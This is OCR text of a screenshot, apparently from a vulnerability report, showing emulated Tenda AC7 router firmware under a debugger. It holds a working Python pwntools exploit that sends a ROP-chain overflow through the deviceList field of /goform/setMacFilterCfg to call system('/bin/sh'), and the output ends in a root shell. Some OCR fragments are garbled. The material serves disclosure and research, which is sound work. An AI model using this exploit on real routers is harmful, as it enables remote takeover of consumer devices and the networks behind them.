 root@thir0th-virtual-machine: ~/Desktop/IOT/Tenda/mipsel/ac7/_US_AC7V1.0RTL_V15.03.06.4...
root@thir0th-virtual-machine:~/Desktop/IOT/Tenda/mipsel/ac7/_US_AC7V1.0RTL_V15.0
3.06.44_multi_TD01.bin.extracted/squashfs-root# python3 1.py
0x7f586530
root@thir0th-virtual-machine: ~/Desktop/IOT/Tenda/mipsel/ac7/_US_AC7V1.0RTL_V15.03.06.4...
190 ◂— 2
0x4339c8 <main+28> sw $gp, 0x18($sp) [0x7ffff5a0] => 0x545e30 (t
emp_gb2_sort_Tbl+21784) ◂— 0
0x4339cc <main+32> sw $a0, 0x140($fp) [0x7ffff6c8] => 1
0x4339d0 <main+36> sw $a1, 0x144($fp) [0x7ffff6cc] => 0x7ffff794
—▸ 0x7ffff881 ◂— './bin/httpd'
0x4339d4 <main+40> addiu $v1, $fp, 0x28 V1 => 0x7ffff5b0 (0x7ffff58
8 + 0x28)
[ STACK ]
00:0000│ fp sp 0x7ffff6c8 —▸ 0x4070db ◂— '__uClibc_main'
f
iu $sp, $s
ibc_main+4
070db ◂—
/Tenda/qi/_US_G1V1
in/prod/http
ry
208 connect
ry
208 connect
ry
208 connect
mipsel
ac7
_US_AC7V1....n.extracted
squas
最近使用
收藏
主目录
桌面
Documents
Downloads
Music
Pictures
Videos
bin
dev
etc_ro
sys
tmp
usr
home
init
mygdb.sh
打开(O)
1.py
~/Desktop/IOT/Tenda/mipsel/ac7/_US_AC7V1.0RTL_V....03.06.44_mu...
保存(S)
1 from pwn import *
2 import requests
3
4 #cmd = "echo PWN!"
5
6 cmd = b"/bin/sh"
7 libc_base = 0x7f526000
8 system=0x0060320
9 binsh=0x0006AE30
10
11 gadget1=libc_base+0x00060530
12 print(hex(gadget1))
13 gadget2=libc_base+0x0000DC1C
14 system_addr=libc_base+system
15 binsh_addr=libc_base+binsh
16
17 payload = cyclic(472)
18
19 payload+= p32(gadget1)*2+b"A"*20+p32(binsh_addr)+p32(system_addr)-
+b"A"*12+p32(gadget2)
20
21 url = "http://192.168.87.135/goform/setMacFilterCfg"
22
23 cookie = {"Cookie":"password=12345"}
24 data = {"macFilterType": "black", "deviceList": b"\r" + payload}
25 response = requests.post(url, cookies=cookie, data=data)
26 response = requests.post(url, cookies=cookie, data=data)
0
.17(95
root@thir0th-virtual-machine: ~/Desktop/IOT/Tenda/mipsel/ac7/_US_AC7V1.0RTL_V15.03.06.4...
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect the server error
[cgi:set_device_name:1521] device name setted failed![ iaaajaaakaaalaaamaaanaa
aaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaa
aabkaablaabmaabnaaboaabmacfilter.,.list1094795585 ; aaaabaaacaaadaaaeaaafaaaga
haaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabba
caabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabmacfilter.,.list1094795585
/ # ls
1.py home proc tmp
bin init qemu-mipsel-static usr
dev lib root var
etc mnt sbin webroot
etc_ro mygdb.sh sys
/ # whoami
/bin/sh: whoami: not found
/ #